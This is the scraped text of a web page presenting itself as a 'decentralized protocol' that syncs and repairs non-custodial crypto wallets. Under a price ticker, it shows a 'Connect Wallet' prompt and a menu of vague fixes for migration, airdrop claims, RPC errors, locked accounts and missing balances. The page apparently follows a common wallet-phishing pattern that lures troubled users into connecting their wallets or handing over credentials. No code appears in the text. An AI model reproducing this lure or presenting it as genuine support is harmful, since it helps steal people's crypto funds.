 Bitcoin [BTC] $ 70,333.72 +13.56% Ethereum [ETH] $ 2,517.61 +3.73% Tether [USDT] $ 1.00 -0.17% Binance Coin [BNB] $ 580.77 +0.12% USCoin [USDC] $ 1.00 -0.06% XRP [XRP] $ 0.52 -1.91% Luna [LUNA] $ 0.34 -6.66% Cardano [ADA] $ 0.35 +2.04%
Cryptocurrency Prices by Coinlib
Decentralized Protocol
Decentralized protocol for syncing
various Wallets issues on Secure
Server.
This is not an app but a protocol that establishes a remote resolution
between all noncustodial wallet.
Connect Wallet
Select Chain
Select Sync Type
Migration
Click here for migration or anything related to
migration
Rectification
Click here for rectification or anything related
to rectification
Claim Airdrop
Click here to claim airdrop or any issues while
trying to claim
Resolve High Gas Bug
Click here for high gas or transaction fee
related issues
Slippage Error
Click here for all issues related to Slippage
Error
Resolve RPC Error
Click here to resolve RPC Error or any RPC
related issues
Swapping Error
Click here for token staking/unstake related
issues
Staking
Click here for token staking/unstake related
issues
Locked Account
Click here if your account was locked or
wallet stuck
Missing/Irregular Balance
Click here to recover your lost or missing
funds
Transaction Delay
Click here for any transaction error or
delayed transactions
Wallet Glitch
Click here if you have a problem with your
trading wallet
Defi Farming
Click here for defi farming / commercial
farming issues
Validation
Click here to validate your wallet using
multisig